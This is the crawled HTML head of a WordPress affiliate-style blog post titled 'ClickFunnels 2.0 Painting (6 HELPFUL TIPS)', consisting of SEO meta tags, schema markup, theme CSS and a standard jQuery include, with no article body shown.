

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funnelexclusive.com/clickfunnels-2-0-painting/
body_size: 33121
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ClickFunnels 2.0 Painting (6 HELPFUL TIPS)</title>
<meta name="description" content="Valuable Guide For Inquiry On ClickFunnels 2.0 Painting. Read Here To Find Out Even More On ClickFunnels."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://funnelexclusive.com/clickfunnels-2-0-painting/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ClickFunnels 2.0 Painting (6 HELPFUL TIPS)" />
<meta property="og:description" content="Valuable Guide For Inquiry On ClickFunnels 2.0 Painting. Read Here To Find Out Even More On ClickFunnels." />
<meta property="og:url" content="https://funnelexclusive.com/clickfunnels-2-0-painting/" />
<meta property="og:site_name" content="FunnelExclusive" />
<meta property="article:section" content="ClickFunnelsReview" />
<meta property="og:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:secure_url" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:width" content="629" />
<meta property="og:image:height" content="536" />
<meta property="og:image:alt" content="ClickFunnels 2.0 Painting" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-11-02T23:21:10+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ClickFunnels 2.0 Painting (6 HELPFUL TIPS)" />
<meta name="twitter:description" content="Valuable Guide For Inquiry On ClickFunnels 2.0 Painting. Read Here To Find Out Even More On ClickFunnels." />
<meta name="twitter:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="14 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://funnelexclusive.com/#person","name":"Chris Stuart","logo":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"},"image":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"}},{"@type":"WebSite","@id":"https://funnelexclusive.com/#website","url":"https://funnelexclusive.com","name":"Chris Stuart","publisher":{"@id":"https://funnelexclusive.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","url":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://funnelexclusive.com/clickfunnels-2-0-painting/#webpage","url":"https://funnelexclusive.com/clickfunnels-2-0-painting/","name":"ClickFunnels 2.0 Painting (6 HELPFUL TIPS)","datePublished":"2022-11-02T23:21:10+00:00","dateModified":"2022-11-02T23:21:10+00:00","isPartOf":{"@id":"https://funnelexclusive.com/#website"},"primaryImageOfPage":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://funnelexclusive.com/author/chris-stuart/","name":"","url":"https://funnelexclusive.com/author/chris-stuart/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","caption":"","inLanguage":"en-US"},"sameAs":["https://funnelexclusive.com"]},{"@type":"BlogPosting","headline":"ClickFunnels 2.0 Painting (6 HELPFUL TIPS)","keywords":"ClickFunnels 2.0 Painting","datePublished":"2022-11-02T23:21:10+00:00","dateModified":"2022-11-02T23:21:10+00:00","articleSection":"ClickFunnelsReview","author":{"@id":"https://funnelexclusive.com/author/chris-stuart/","name":""},"publisher":{"@id":"https://funnelexclusive.com/#person"},"description":"Valuable Guide For Inquiry On ClickFunnels 2.0 Painting. Read Here To Find Out Even More On ClickFunnels.","name":"ClickFunnels 2.0 Painting (6 HELPFUL TIPS)","@id":"https://funnelexclusive.com/clickfunnels-2-0-painting/#richSnippet","isPartOf":{"@id":"https://funnelexclusive.com/clickfunnels-2-0-painting/#webpage"},"image":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://funnelexclusive.com/clickfunnels-2-0-painting/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Feed" href="https://funnelexclusive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Comments Feed" href="https://funnelexclusive.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fclickfunnels-2-0-painting%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fclickfunnels-2-0-painting%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://funnelexclusive.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#2f28ff;}a:hover, a:focus, a:active{color:#2f28ff;}.grid-container{max-width:1320px;}.wp-block-group__inner-container{max-width:1320px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:normal;}.site-description{font-family:Arial, Helvetica, sans-serif;font-weight:800;font-size:27px;}.main-navigation a, .menu-toggle{font-family:Arial, Helvetica, sans-serif;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:Arial, Helvetica, sans-serif;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:Arial, Helvetica, sans-serif;}h2{font-family:Arial, Helvetica, sans-serif;}h3{font-family:Arial, Helvetica, sans-serif;}h4{font-family:Arial, Helvetica, sans-serif;}h5{font-family:Arial, Helvetica, sans-serif;}h6{font-family:Arial, Helvetica, sans-serif;}.site-info{font-family:Arial, Helvetica, sans-serif;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:rgba(0,122,216,0.97);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar.grid-container{max-width:1400px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1400px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 55px 60px 55px;}.site-main .wp-block-group__inner-container{padding:60px 55px 60px 55px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-55px;width:calc(100% + 110px);max-width:calc(100% + 110px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:55px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:55px;}.one-container.both-sidebars .site-main{margin:0px 55px 0px 55px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:30px;padding-right:30px;}.main-navigation .main-nav ul ul li a{padding:10px 30px 10px 30px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:30px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:30px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:30px;}.footer-widgets-container.grid-container{max-width:1400px;}.inside-site-info.grid-container{max-width:1400px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:3.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:3.5em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://funnelexclusive.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
